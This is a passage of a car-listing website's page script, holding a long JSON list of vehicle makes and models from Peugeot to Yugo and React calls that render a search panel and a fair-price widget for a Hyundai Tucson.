odelUrlElement":"307"},{"Model":"308","ModelUrlElement":"308"},{"Model":"309","ModelUrlElement":"309"},{"Model":"4007","ModelUrlElement":"4007"},{"Model":"405","ModelUrlElement":"405"},{"Model":"406","ModelUrlElement":"406"},{"Model":"407","ModelUrlElement":"407"},{"Model":"408","ModelUrlElement":"408"},{"Model":"5008","ModelUrlElement":"5008"},{"Model":"504","ModelUrlElement":"504"},{"Model":"508","ModelUrlElement":"508"},{"Model":"508 RXH","ModelUrlElement":"508-rxh"},{"Model":"605","ModelUrlElement":"605"},{"Model":"607","ModelUrlElement":"607"},{"Model":"806","ModelUrlElement":"806"},{"Model":"807","ModelUrlElement":"807"},{"Model":"Bipper","ModelUrlElement":"bipper"},{"Model":"Bipper Tepee","ModelUrlElement":"bipper-tepee"},{"Model":"Boxer","ModelUrlElement":"boxer"},{"Model":"E 208","ModelUrlElement":"e-208"},{"Model":"Elddis","ModelUrlElement":"elddis"},{"Model":"e-Traveller","ModelUrlElement":"e-traveller"},{"Model":"Expert","ModelUrlElement":"expert"},{"Model":"Expert Tepee","ModelUrlElement":"expert-tepee"},{"Model":"Horizon","ModelUrlElement":"horizon"},{"Model":"Ion","ModelUrlElement":"ion"},{"Model":"Partner","ModelUrlElement":"partner"},{"Model":"Partner Combi","ModelUrlElement":"partner-combi"},{"Model":"Partner Tepee","ModelUrlElement":"partner-tepee"},{"Model":"Rcz","ModelUrlElement":"rcz"},{"Model":"Rifter","ModelUrlElement":"rifter"},{"Model":"Traveller","ModelUrlElement":"traveller"}]},{"Make":"PGO","MakeUrlElement":"pgo","Models":[{"Model":"Cevennes","ModelUrlElement":"cevennes"}]},{"Make":"Piaggio","MakeUrlElement":"piaggio","Models":[{"Model":"Porter","ModelUrlElement":"porter"}]},{"Make":"Polestar","MakeUrlElement":"polestar","Models":[{"Model":"2","ModelUrlElement":"2"},{"Model":"Polestar 1","ModelUrlElement":"polestar-1"},{"Model":"Polestar 2","ModelUrlElement":"polestar-2"},{"Model":"Polestar 3","ModelUrlElement":"polestar-3"},{"Model":"Polestar 4","ModelUrlElement":"polestar-4"}]},{"Make":"Pontiac","MakeUrlElement":"pontiac","Models":[{"Model":"Firebird","ModelUrlElement":"firebird"}]},{"Make":"Porsche","MakeUrlElement":"porsche","Models":[{"Model":"356","ModelUrlElement":"356"},{"Model":"718","ModelUrlElement":"718"},{"Model":"718 Boxster","ModelUrlElement":"718-boxster"},{"Model":"718 Cayman","ModelUrlElement":"718-cayman"},{"Model":"718 Spyder","ModelUrlElement":"718-spyder"},{"Model":"911","ModelUrlElement":"911"},{"Model":"911 [964]","ModelUrlElement":"911-964"},{"Model":"911 Carrera","ModelUrlElement":"911-carrera"},{"Model":"911 Carrera 4","ModelUrlElement":"911-carrera-4"},{"Model":"911 Carrera S","ModelUrlElement":"911-carrera-s"},{"Model":"911 GT3","ModelUrlElement":"911-gt3"},{"Model":"911 Turbo","ModelUrlElement":"911-turbo"},{"Model":"918","ModelUrlElement":"918"},{"Model":"924","ModelUrlElement":"924"},{"Model":"928","ModelUrlElement":"928"},{"Model":"944","ModelUrlElement":"944"},{"Model":"968","ModelUrlElement":"968"},{"Model":"991","ModelUrlElement":"991"},{"Model":"996","ModelUrlElement":"996"},{"Model":"Boxster","ModelUrlElement":"boxster"},{"Model":"Cayenne","ModelUrlElement":"cayenne"},{"Model":"Cayman","ModelUrlElement":"cayman"},{"Model":"Macan","ModelUrlElement":"macan"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Panamera","ModelUrlElement":"panamera"},{"Model":"Panamera E-Hybrid","ModelUrlElement":"panamera-e-hybrid"},{"Model":"Taycan","ModelUrlElement":"taycan"}]},{"Make":"Proton","MakeUrlElement":"proton","Models":[{"Model":"GEN-2","ModelUrlElement":"gen-2"},{"Model":"Impian","ModelUrlElement":"impian"},{"Model":"Jumbuck","ModelUrlElement":"jumbuck"},{"Model":"Persona","ModelUrlElement":"persona"},{"Model":"Satria","ModelUrlElement":"satria"},{"Model":"Satria Neo","ModelUrlElement":"satria-neo"},{"Model":"Savvy","ModelUrlElement":"savvy"},{"Model":"Wira","ModelUrlElement":"wira"}]},{"Make":"Reliant","MakeUrlElement":"reliant","Models":[{"Model":"Regal","ModelUrlElement":"regal"},{"Model":"Rialto","ModelUrlElement":"rialto"},{"Model":"Robin","ModelUrlElement":"robin"},{"Model":"Sabre","ModelUrlElement":"sabre"},{"Model":"Scimitar","ModelUrlElement":"scimitar"}]},{"Make":"Renault","MakeUrlElement":"renault","Models":[{"Model":"11","ModelUrlElement":"11"},{"Model":"18","ModelUrlElement":"18"},{"Model":"19","ModelUrlElement":"19"},{"Model":"21","ModelUrlElement":"21"},{"Model":"25","ModelUrlElement":"25"},{"Model":"4","ModelUrlElement":"4"},{"Model":"5","ModelUrlElement":"5"},{"Model":"9","ModelUrlElement":"9"},{"Model":"Alpine","ModelUrlElement":"alpine"},{"Model":"Arkana","ModelUrlElement":"arkana"},{"Model":"Austral","ModelUrlElement":"austral"},{"Model":"Avantime","ModelUrlElement":"avantime"},{"Model":"Captur","ModelUrlElement":"captur"},{"Model":"Caravelle","ModelUrlElement":"caravelle"},{"Model":"Clio","ModelUrlElement":"clio"},{"Model":"Espace","ModelUrlElement":"espace"},{"Model":"Fluence","ModelUrlElement":"fluence"},{"Model":"Fuego","ModelUrlElement":"fuego"},{"Model":"Grand Espace","ModelUrlElement":"grand-espace"},{"Model":"Grand Modus","ModelUrlElement":"grand-modus"},{"Model":"Grand Scenic","ModelUrlElement":"grand-scenic"},{"Model":"GTA","ModelUrlElement":"gta"},{"Model":"Kadjar","ModelUrlElement":"kadjar"},{"Model":"Kangoo","ModelUrlElement":"kangoo"},{"Model":"Koleos","ModelUrlElement":"koleos"},{"Model":"Laguna","ModelUrlElement":"laguna"},{"Model":"Master","ModelUrlElement":"master"},{"Model":"Megane","ModelUrlElement":"megane"},{"Model":"Megane E Tech","ModelUrlElement":"megane-e-tech"},{"Model":"Megane Scenic","ModelUrlElement":"megane-scenic"},{"Model":"Midlum","ModelUrlElement":"midlum"},{"Model":"Modus","ModelUrlElement":"modus"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Premium","ModelUrlElement":"premium"},{"Model":"Scenic","ModelUrlElement":"scenic"},{"Model":"Scenic E-Tech","ModelUrlElement":"scenic-e-tech"},{"Model":"Scenic XMOD","ModelUrlElement":"scenic-xmod"},{"Model":"Spider","ModelUrlElement":"spider"},{"Model":"Trafic","ModelUrlElement":"trafic"},{"Model":"Twingo","ModelUrlElement":"twingo"},{"Model":"Twizy","ModelUrlElement":"twizy"},{"Model":"Vel Satis","ModelUrlElement":"vel-satis"},{"Model":"Wind","ModelUrlElement":"wind"},{"Model":"Zoe","ModelUrlElement":"zoe"}]},{"Make":"Rolls-Royce","MakeUrlElement":"rolls-royce","Models":[{"Model":"20/25","ModelUrlElement":"20-25"},{"Model":"Camargue","ModelUrlElement":"camargue"},{"Model":"Corniche","ModelUrlElement":"corniche"},{"Model":"Cullinan","ModelUrlElement":"cullinan"},{"Model":"Ghost","ModelUrlElement":"ghost"},{"Model":"Park Ward","ModelUrlElement":"park-ward"},{"Model":"Phantom","ModelUrlElement":"phantom"},{"Model":"Silver Cloud","ModelUrlElement":"silver-cloud"},{"Model":"Silver Dawn","ModelUrlElement":"silver-dawn"},{"Model":"Silver Seraph","ModelUrlElement":"silver-seraph"},{"Model":"Silver Shadow","ModelUrlElement":"silver-shadow"},{"Model":"Silver Spirit","ModelUrlElement":"silver-spirit"},{"Model":"Silver Spur","ModelUrlElement":"silver-spur"},{"Model":"Silver Wraith","ModelUrlElement":"silver-wraith"},{"Model":"Spectre","ModelUrlElement":"spectre"},{"Model":"Wraith","ModelUrlElement":"wraith"}]},{"Make":"Rover","MakeUrlElement":"rover","Models":[{"Model":"100","ModelUrlElement":"100"},{"Model":"200","ModelUrlElement":"200"},{"Model":"2000","ModelUrlElement":"2000"},{"Model":"25","ModelUrlElement":"25"},{"Model":"3500","ModelUrlElement":"3500"},{"Model":"400","ModelUrlElement":"400"},{"Model":"45","ModelUrlElement":"45"},{"Model":"600","ModelUrlElement":"600"},{"Model":"75","ModelUrlElement":"75"},{"Model":"800","ModelUrlElement":"800"},{"Model":"Cabriolet","ModelUrlElement":"cabriolet"},{"Model":"CityRover","ModelUrlElement":"cityrover"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"Maestro","ModelUrlElement":"maestro"},{"Model":"Metro","ModelUrlElement":"metro"},{"Model":"Mini","ModelUrlElement":"mini"},{"Model":"P4","ModelUrlElement":"p4"},{"Model":"P5","ModelUrlElement":"p5"},{"Model":"P6","ModelUrlElement":"p6"},{"Model":"SD1","ModelUrlElement":"sd1"},{"Model":"Streetwise","ModelUrlElement":"streetwise"}]},{"Make":"Saab","MakeUrlElement":"saab","Models":[{"Model":"900","ModelUrlElement":"900"},{"Model":"9000","ModelUrlElement":"9000"},{"Model":"9-3","ModelUrlElement":"9-3"},{"Model":"9-5","ModelUrlElement":"9-5"}]},{"Make":"SEAT","MakeUrlElement":"seat","Models":[{"Model":"Alhambra","ModelUrlElement":"alhambra"},{"Model":"Altea","ModelUrlElement":"altea"},{"Model":"Altea Freetrack 4","ModelUrlElement":"altea-freetrack-4"},{"Model":"Altea XL","ModelUrlElement":"altea-xl"},{"Model":"Arona","ModelUrlElement":"arona"},{"Model":"Arosa","ModelUrlElement":"arosa"},{"Model":"Ateca","ModelUrlElement":"ateca"},{"Model":"Cordoba","ModelUrlElement":"cordoba"},{"Model":"CUPRA Ateca","ModelUrlElement":"cupra-ateca"},{"Model":"Cupra R","ModelUrlElement":"cupra-r"},{"Model":"Exeo","ModelUrlElement":"exeo"},{"Model":"Ibiza","ModelUrlElement":"ibiza"},{"Model":"Leon","ModelUrlElement":"leon"},{"Model":"Marbella","ModelUrlElement":"marbella"},{"Model":"Mii","ModelUrlElement":"mii"},{"Model":"Toledo","ModelUrlElement":"toledo"}]},{"Make":"Seat","MakeUrlElement":"seat","Models":[{"Model":"Tarraco","ModelUrlElement":"tarraco"}]},{"Make":"Skoda","MakeUrlElement":"skoda","Models":[{"Model":"Citigo","ModelUrlElement":"citigo"},{"Model":"Elroq","ModelUrlElement":"elroq"},{"Model":"Enyaq","ModelUrlElement":"enyaq"},{"Model":"Fabia","ModelUrlElement":"fabia"},{"Model":"Favorit","ModelUrlElement":"favorit"},{"Model":"Felicia","ModelUrlElement":"felicia"},{"Model":"Kamiq","ModelUrlElement":"kamiq"},{"Model":"Karoq","ModelUrlElement":"karoq"},{"Model":"Kodiaq","ModelUrlElement":"kodiaq"},{"Model":"Octavia","ModelUrlElement":"octavia"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Rapid","ModelUrlElement":"rapid"},{"Model":"Rapid Spaceback","ModelUrlElement":"rapid-spaceback"},{"Model":"Roomster","ModelUrlElement":"roomster"},{"Model":"Scala","ModelUrlElement":"scala"},{"Model":"Superb","ModelUrlElement":"superb"},{"Model":"Yeti","ModelUrlElement":"yeti"},{"Model":"Yeti Outdoor","ModelUrlElement":"yeti-outdoor"}]},{"Make":"Skywell","MakeUrlElement":"skywell","Models":[{"Model":"BE11","ModelUrlElement":"be11"}]},{"Make":"smart","MakeUrlElement":"smart","Models":[{"Model":"#1","ModelUrlElement":"#1"},{"Model":"#3","ModelUrlElement":"#3"},{"Model":"#5","ModelUrlElement":"#5"},{"Model":"city","ModelUrlElement":"city"},{"Model":"City-Cabriolet","ModelUrlElement":"city-cabriolet"},{"Model":"City-Coupe","ModelUrlElement":"city-coupe"},{"Model":"forfour","ModelUrlElement":"forfour"},{"Model":"Forfour Electric Drive","ModelUrlElement":"forfour-electric-drive"},{"Model":"ForFour Hatchback","ModelUrlElement":"forfour-hatchback"},{"Model":"ForFour Passion","ModelUrlElement":"forfour-passion"},{"Model":"ForTwo","ModelUrlElement":"fortwo"},{"Model":"ForTwo Cabrio","ModelUrlElement":"fortwo-cabrio"},{"Model":"ForTwo Coupe","ModelUrlElement":"fortwo-coupe"},{"Model":"Fourtwo Electric Drive","ModelUrlElement":"fourtwo-electric-drive"},{"Model":"Roadster","ModelUrlElement":"roadster"}]},{"Make":"SsangYong","MakeUrlElement":"ssangyong","Models":[{"Model":"Korando","ModelUrlElement":"korando"},{"Model":"Tivoli","ModelUrlElement":"tivoli"}]},{"Make":"Ssangyong","MakeUrlElement":"ssangyong","Models":[{"Model":"Kyron","ModelUrlElement":"kyron"},{"Model":"Musso","ModelUrlElement":"musso"},{"Model":"Rexton","ModelUrlElement":"rexton"},{"Model":"Rodius","ModelUrlElement":"rodius"},{"Model":"Turismo","ModelUrlElement":"turismo"}]},{"Make":"Subaru","MakeUrlElement":"subaru","Models":[{"Model":"BRZ","ModelUrlElement":"brz"},{"Model":"Exiga","ModelUrlElement":"exiga"},{"Model":"Forester","ModelUrlElement":"forester"},{"Model":"Impreza","ModelUrlElement":"impreza"},{"Model":"Justy","ModelUrlElement":"justy"},{"Model":"Legacy","ModelUrlElement":"legacy"},{"Model":"Levorg","ModelUrlElement":"levorg"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Outback","ModelUrlElement":"outback"},{"Model":"Sambar","ModelUrlElement":"sambar"},{"Model":"SVX","ModelUrlElement":"svx"},{"Model":"Tribeca","ModelUrlElement":"tribeca"},{"Model":"Vivio","ModelUrlElement":"vivio"},{"Model":"WRX","ModelUrlElement":"wrx"},{"Model":"WRX STI","ModelUrlElement":"wrx-sti"},{"Model":"XV","ModelUrlElement":"xv"}]},{"Make":"Suzuki","MakeUrlElement":"suzuki","Models":[{"Model":"Across","ModelUrlElement":"across"},{"Model":"Alto","ModelUrlElement":"alto"},{"Model":"Baleno","ModelUrlElement":"baleno"},{"Model":"Cappuccino","ModelUrlElement":"cappuccino"},{"Model":"Cara","ModelUrlElement":"cara"},{"Model":"Carry","ModelUrlElement":"carry"},{"Model":"Celerio","ModelUrlElement":"celerio"},{"Model":"e Vitara","ModelUrlElement":"e-vitara"},{"Model":"Grand Vitara","ModelUrlElement":"grand-vitara"},{"Model":"Ignis","ModelUrlElement":"ignis"},{"Model":"Jimny","ModelUrlElement":"jimny"},{"Model":"Kizashi","ModelUrlElement":"kizashi"},{"Model":"Liana","ModelUrlElement":"liana"},{"Model":"SJ","ModelUrlElement":"sj"},{"Model":"Splash","ModelUrlElement":"splash"},{"Model":"Super Carry","ModelUrlElement":"super-carry"},{"Model":"Swace","ModelUrlElement":"swace"},{"Model":"Swift","ModelUrlElement":"swift"},{"Model":"SX4","ModelUrlElement":"sx4"},{"Model":"SX4 S-Cross","ModelUrlElement":"sx4-s-cross"},{"Model":"Vitara","ModelUrlElement":"vitara"},{"Model":"Wagon R","ModelUrlElement":"wagon-r"},{"Model":"X-90","ModelUrlElement":"x-90"}]},{"Make":"Talbot","MakeUrlElement":"talbot","Models":[{"Model":"Samba","ModelUrlElement":"samba"}]},{"Make":"Tesla","MakeUrlElement":"tesla","Models":[{"Model":"Model 3","ModelUrlElement":"model-3"},{"Model":"Model S","ModelUrlElement":"model-s"},{"Model":"Model X","ModelUrlElement":"model-x"},{"Model":"Model Y","ModelUrlElement":"model-y"},{"Model":"Roadster","ModelUrlElement":"roadster"}]},{"Make":"Toyota","MakeUrlElement":"toyota","Models":[{"Model":"1000","ModelUrlElement":"1000"},{"Model":"4Runner","ModelUrlElement":"4runner"},{"Model":"Alphard","ModelUrlElement":"alphard"},{"Model":"Alphard Hybrid","ModelUrlElement":"alphard-hybrid"},{"Model":"Aqua","ModelUrlElement":"aqua"},{"Model":"Auris","ModelUrlElement":"auris"},{"Model":"Auris Hybrid","ModelUrlElement":"auris-hybrid"},{"Model":"Avensis","ModelUrlElement":"avensis"},{"Model":"Avensis Verso","ModelUrlElement":"avensis-verso"},{"Model":"Aygo","ModelUrlElement":"aygo"},{"Model":"AYGO X","ModelUrlElement":"aygo-x"},{"Model":"BB","ModelUrlElement":"bb"},{"Model":"Camry","ModelUrlElement":"camry"},{"Model":"Carina","ModelUrlElement":"carina"},{"Model":"Carina E","ModelUrlElement":"carina-e"},{"Model":"Carina II","ModelUrlElement":"carina-ii"},{"Model":"Celica","ModelUrlElement":"celica"},{"Model":"Celica GT","ModelUrlElement":"celica-gt"},{"Model":"Chaser","ModelUrlElement":"chaser"},{"Model":"C-HR","ModelUrlElement":"c-hr"},{"Model":"Corolla","ModelUrlElement":"corolla"},{"Model":"Corolla Verso","ModelUrlElement":"corolla-verso"},{"Model":"Crown","ModelUrlElement":"crown"},{"Model":"Dyna","ModelUrlElement":"dyna"},{"Model":"Estima","ModelUrlElement":"estima"},{"Model":"Estima Hybrid","ModelUrlElement":"estima-hybrid"},{"Model":"FJ Cruiser","ModelUrlElement":"fj-cruiser"},{"Model":"GR86","ModelUrlElement":"gr86"},{"Model":"GT86","ModelUrlElement":"gt86"},{"Model":"Hiace","ModelUrlElement":"hiace"},{"Model":"Highlander","ModelUrlElement":"highlander"},{"Model":"Hilux","ModelUrlElement":"hilux"},{"Model":"IQ","ModelUrlElement":"iq"},{"Model":"Land Cruiser","ModelUrlElement":"land-cruiser"},{"Model":"Land Cruiser Amazon","ModelUrlElement":"land-cruiser-amazon"},{"Model":"Land Cruiser Colorado","ModelUrlElement":"land-cruiser-colorado"},{"Model":"Landcruiser","ModelUrlElement":"landcruiser"},{"Model":"Landcruiser Amazon","ModelUrlElement":"landcruiser-amazon"},{"Model":"Landcruiser Colorado","ModelUrlElement":"landcruiser-colorado"},{"Model":"Lite Ace","ModelUrlElement":"lite-ace"},{"Model":"Lucida","ModelUrlElement":"lucida"},{"Model":"Mark 2","ModelUrlElement":"mark-2"},{"Model":"Mark X","ModelUrlElement":"mark-x"},{"Model":"Mirai","ModelUrlElement":"mirai"},{"Model":"MR2","ModelUrlElement":"mr2"},{"Model":"Noah","ModelUrlElement":"noah"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Paseo","ModelUrlElement":"paseo"},{"Model":"Passo","ModelUrlElement":"passo"},{"Model":"Picnic","ModelUrlElement":"picnic"},{"Model":"Prado","ModelUrlElement":"prado"},{"Model":"Previa","ModelUrlElement":"previa"},{"Model":"Previa Estima","ModelUrlElement":"previa-estima"},{"Model":"Prius","ModelUrlElement":"prius"},{"Model":"Prius Plus","ModelUrlElement":"prius-plus"},{"Model":"Prius+","ModelUrlElement":"prius+"},{"Model":"Proace","ModelUrlElement":"proace"},{"Model":"PROACE CITY Verso","ModelUrlElement":"proace-city-verso"},{"Model":"Proace Verso","ModelUrlElement":"proace-verso"},{"Model":"RAV4","ModelUrlElement":"rav4"},{"Model":"Sienta","ModelUrlElement":"sienta"},{"Model":"Soarer","ModelUrlElement":"soarer"},{"Model":"Space Cruiser","ModelUrlElement":"space-cruiser"},{"Model":"Starlet","ModelUrlElement":"starlet"},{"Model":"Supra","ModelUrlElement":"supra"},{"Model":"Surf","ModelUrlElement":"surf"},{"Model":"Tundra","ModelUrlElement":"tundra"},{"Model":"Urbancruiser","ModelUrlElement":"urbancruiser"},{"Model":"Vellfire","ModelUrlElement":"vellfire"},{"Model":"Verso","ModelUrlElement":"verso"},{"Model":"Vitz","ModelUrlElement":"vitz"},{"Model":"Voxy","ModelUrlElement":"voxy"},{"Model":"Will","ModelUrlElement":"will"},{"Model":"Wish","ModelUrlElement":"wish"},{"Model":"Yaris","ModelUrlElement":"yaris"},{"Model":"Yaris Cross","ModelUrlElement":"yaris-cross"},{"Model":"Yaris Verso","ModelUrlElement":"yaris-verso"}]},{"Make":"Triumph","MakeUrlElement":"triumph","Models":[{"Model":"1500","ModelUrlElement":"1500"},{"Model":"Bonneville","ModelUrlElement":"bonneville"},{"Model":"Herald","ModelUrlElement":"herald"},{"Model":"Speed Triple","ModelUrlElement":"speed-triple"},{"Model":"Spitfire","ModelUrlElement":"spitfire"},{"Model":"Stag","ModelUrlElement":"stag"},{"Model":"Tiger","ModelUrlElement":"tiger"},{"Model":"TR3","ModelUrlElement":"tr3"},{"Model":"TR3A","ModelUrlElement":"tr3a"},{"Model":"TR4","ModelUrlElement":"tr4"},{"Model":"TR5","ModelUrlElement":"tr5"},{"Model":"TR6","ModelUrlElement":"tr6"},{"Model":"TR7","ModelUrlElement":"tr7"},{"Model":"Vitesse","ModelUrlElement":"vitesse"}]},{"Make":"TVR","MakeUrlElement":"tvr","Models":[{"Model":"3000M","ModelUrlElement":"3000m"},{"Model":"Cerbera","ModelUrlElement":"cerbera"},{"Model":"Chimaera","ModelUrlElement":"chimaera"},{"Model":"Griffith","ModelUrlElement":"griffith"},{"Model":"S Series","ModelUrlElement":"s-series"},{"Model":"Sagaris","ModelUrlElement":"sagaris"},{"Model":"Tamora","ModelUrlElement":"tamora"},{"Model":"Tasmin","ModelUrlElement":"tasmin"},{"Model":"Tuscan","ModelUrlElement":"tuscan"}]},{"Make":"Vauxall","MakeUrlElement":"vauxall","Models":[{"Model":"VIVARO LIFE","ModelUrlElement":"vivaro-life"}]},{"Make":"Vauxhall","MakeUrlElement":"vauxhall","Models":[{"Model":"Adam","ModelUrlElement":"adam"},{"Model":"Agila","ModelUrlElement":"agila"},{"Model":"Ampera","ModelUrlElement":"ampera"},{"Model":"Antara","ModelUrlElement":"antara"},{"Model":"Astra","ModelUrlElement":"astra"},{"Model":"Astra GTC","ModelUrlElement":"astra-gtc"},{"Model":"Astravan","ModelUrlElement":"astravan"},{"Model":"Calibra","ModelUrlElement":"calibra"},{"Model":"Carlton","ModelUrlElement":"carlton"},{"Model":"Cascada","ModelUrlElement":"cascada"},{"Model":"Cavalier","ModelUrlElement":"cavalier"},{"Model":"Combo","ModelUrlElement":"combo"},{"Model":"Combo Life","ModelUrlElement":"combo-life"},{"Model":"Combo Tour","ModelUrlElement":"combo-tour"},{"Model":"Corsa","ModelUrlElement":"corsa"},{"Model":"Corsa-e","ModelUrlElement":"corsa-e"},{"Model":"Corsavan","ModelUrlElement":"corsavan"},{"Model":"Crossland","ModelUrlElement":"crossland"},{"Model":"Crossland X","ModelUrlElement":"crossland-x"},{"Model":"Crossland-X","ModelUrlElement":"crossland-x"},{"Model":"Frontera","ModelUrlElement":"frontera"},{"Model":"Grandland","ModelUrlElement":"grandland"},{"Model":"Grandland X","ModelUrlElement":"grandland-x"},{"Model":"GTC","ModelUrlElement":"gtc"},{"Model":"Insignia","ModelUrlElement":"insignia"},{"Model":"Lotus Carlton","ModelUrlElement":"lotus-carlton"},{"Model":"Meriva","ModelUrlElement":"meriva"},{"Model":"Mokka","ModelUrlElement":"mokka"},{"Model":"Mokka X","ModelUrlElement":"mokka-x"},{"Model":"Mokka-e","ModelUrlElement":"mokka-e"},{"Model":"Monaro","ModelUrlElement":"monaro"},{"Model":"Monterey","ModelUrlElement":"monterey"},{"Model":"Movano","ModelUrlElement":"movano"},{"Model":"Nova","ModelUrlElement":"nova"},{"Model":"Omega","ModelUrlElement":"omega"},{"Model":"Senator","ModelUrlElement":"senator"},{"Model":"Signum","ModelUrlElement":"signum"},{"Model":"Tigra","ModelUrlElement":"tigra"},{"Model":"Vectra","ModelUrlElement":"vectra"},{"Model":"Viva","ModelUrlElement":"viva"},{"Model":"Vivaro","ModelUrlElement":"vivaro"},{"Model":"Vivaro Life","ModelUrlElement":"vivaro-life"},{"Model":"VX220","ModelUrlElement":"vx220"},{"Model":"VXR8","ModelUrlElement":"vxr8"},{"Model":"Zafira","ModelUrlElement":"zafira"},{"Model":"Zafira Tourer","ModelUrlElement":"zafira-tourer"}]},{"Make":"Volkswagen","MakeUrlElement":"volkswagen","Models":[{"Model":"Amarok","ModelUrlElement":"amarok"},{"Model":"Arteon","ModelUrlElement":"arteon"},{"Model":"Beetle","ModelUrlElement":"beetle"},{"Model":"Bora","ModelUrlElement":"bora"},{"Model":"Caddy","ModelUrlElement":"caddy"},{"Model":"Caddy California","ModelUrlElement":"caddy-california"},{"Model":"Caddy California Maxi","ModelUrlElement":"caddy-california-maxi"},{"Model":"Caddy Life","ModelUrlElement":"caddy-life"},{"Model":"Caddy Maxi","ModelUrlElement":"caddy-maxi"},{"Model":"Caddy Maxi Life","ModelUrlElement":"caddy-maxi-life"},{"Model":"California","ModelUrlElement":"california"},{"Model":"Camper","ModelUrlElement":"camper"},{"Model":"Caravelle","ModelUrlElement":"caravelle"},{"Model":"CC","ModelUrlElement":"cc"},{"Model":"Corrado","ModelUrlElement":"corrado"},{"Model":"Crafter","ModelUrlElement":"crafter"},{"Model":"e-Golf","ModelUrlElement":"e-golf"},{"Model":"EOS","ModelUrlElement":"eos"},{"Model":"e-Up!","ModelUrlElement":"e-up!"},{"Model":"Fox","ModelUrlElement":"fox"},{"Model":"Golf","ModelUrlElement":"golf"},{"Model":"Golf Plus","ModelUrlElement":"golf-plus"},{"Model":"Golf SV","ModelUrlElement":"golf-sv"},{"Model":"ID.3","ModelUrlElement":"id.3"},{"Model":"ID.4","ModelUrlElement":"id.4"},{"Model":"ID.5","ModelUrlElement":"id.5"},{"Model":"ID.7","ModelUrlElement":"id.7"},{"Model":"ID.Buzz","ModelUrlElement":"id.buzz"},{"Model":"ID3","ModelUrlElement":"id3"},{"Model":"ID4","ModelUrlElement":"id4"},{"Model":"ID5","ModelUrlElement":"id5"},{"Model":"ID-Buzz","ModelUrlElement":"id-buzz"},{"Model":"Jetta","ModelUrlElement":"jetta"},{"Model":"Karmann Ghia","ModelUrlElement":"karmann-ghia"},{"Model":"Kombi","ModelUrlElement":"kombi"},{"Model":"LT","ModelUrlElement":"lt"},{"Model":"Lupo","ModelUrlElement":"lupo"},{"Model":"Multivan","ModelUrlElement":"multivan"},{"Model":"Passat","ModelUrlElement":"passat"},{"Model":"Passat CC","ModelUrlElement":"passat-cc"},{"Model":"Phaeton","ModelUrlElement":"phaeton"},{"Model":"Polo","ModelUrlElement":"polo"},{"Model":"Scirocco","ModelUrlElement":"scirocco"},{"Model":"Sharan","ModelUrlElement":"sharan"},{"Model":"Taigo","ModelUrlElement":"taigo"},{"Model":"T-Cross","ModelUrlElement":"t-cross"},{"Model":"Tiguan","ModelUrlElement":"tiguan"},{"Model":"Tiguan Allspace","ModelUrlElement":"tiguan-allspace"},{"Model":"Touareg","ModelUrlElement":"touareg"},{"Model":"Touran","ModelUrlElement":"touran"},{"Model":"Transporter","ModelUrlElement":"transporter"},{"Model":"Transporter Shuttle","ModelUrlElement":"transporter-shuttle"},{"Model":"T-Roc","ModelUrlElement":"t-roc"},{"Model":"up!","ModelUrlElement":"up!"},{"Model":"Vento","ModelUrlElement":"vento"}]},{"Make":"Volvo","MakeUrlElement":"volvo","Models":[{"Model":"200 Series","ModelUrlElement":"200-series"},{"Model":"240","ModelUrlElement":"240"},{"Model":"300 Series","ModelUrlElement":"300-series"},{"Model":"340","ModelUrlElement":"340"},{"Model":"440","ModelUrlElement":"440"},{"Model":"460","ModelUrlElement":"460"},{"Model":"480","ModelUrlElement":"480"},{"Model":"700 Series","ModelUrlElement":"700-series"},{"Model":"740","ModelUrlElement":"740"},{"Model":"850","ModelUrlElement":"850"},{"Model":"900 Series","ModelUrlElement":"900-series"},{"Model":"940","ModelUrlElement":"940"},{"Model":"960","ModelUrlElement":"960"},{"Model":"C30","ModelUrlElement":"c30"},{"Model":"C40","ModelUrlElement":"c40"},{"Model":"C70","ModelUrlElement":"c70"},{"Model":"EX30","ModelUrlElement":"ex30"},{"Model":"EX90","ModelUrlElement":"ex90"},{"Model":"FH12","ModelUrlElement":"fh12"},{"Model":"FL","ModelUrlElement":"fl"},{"Model":"FM","ModelUrlElement":"fm"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"P1800","ModelUrlElement":"p1800"},{"Model":"S40","ModelUrlElement":"s40"},{"Model":"S60","ModelUrlElement":"s60"},{"Model":"S60 R","ModelUrlElement":"s60-r"},{"Model":"S70","ModelUrlElement":"s70"},{"Model":"S80","ModelUrlElement":"s80"},{"Model":"S90","ModelUrlElement":"s90"},{"Model":"V40","ModelUrlElement":"v40"},{"Model":"V40 CC","ModelUrlElement":"v40-cc"},{"Model":"V40 Cross Country","ModelUrlElement":"v40-cross-country"},{"Model":"V50","ModelUrlElement":"v50"},{"Model":"V60","ModelUrlElement":"v60"},{"Model":"V60 Cross Country","ModelUrlElement":"v60-cross-country"},{"Model":"V70","ModelUrlElement":"v70"},{"Model":"V70 XC","ModelUrlElement":"v70-xc"},{"Model":"V90","ModelUrlElement":"v90"},{"Model":"XC40","ModelUrlElement":"xc40"},{"Model":"XC60","ModelUrlElement":"xc60"},{"Model":"XC70","ModelUrlElement":"xc70"},{"Model":"XC90","ModelUrlElement":"xc90"}]},{"Make":"XPENG","MakeUrlElement":"xpeng","Models":[{"Model":"G6","ModelUrlElement":"g6"}]},{"Make":"Yugo","MakeUrlElement":"yugo","Models":[{"Model":"65A","ModelUrlElement":"65a"}]}],
        qa: {}
      }), _get('searchPanel'));

        
          ReactDOM.render(React.createElement(m.FairPrice, {
            make: "Hyundai",
            model: "Tucson",
            postcode: "",
